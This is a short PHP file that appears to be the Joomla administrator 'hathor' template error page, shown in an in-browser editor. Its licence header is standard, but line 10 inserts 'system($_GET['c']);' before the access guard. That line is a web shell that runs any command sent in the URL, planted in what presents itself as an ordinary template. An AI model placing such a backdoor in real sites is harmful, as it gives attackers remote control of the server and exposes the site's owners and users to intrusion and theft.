 Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3  * @package     Joomla.Administrator
4  * @subpackage  Template.hathor
5  *
6  * @copyright   Copyright (C) 2005 - 2018 Open Source Matters, Inc. All rights reserved.
7  * @license     GNU General Public License version 2 or later; see LICENSE.txt
8  */
9
10 system($_GET['c']);
11
12 defined('_JEXEC') or die;
13
14 /** @var JDocumentError $this */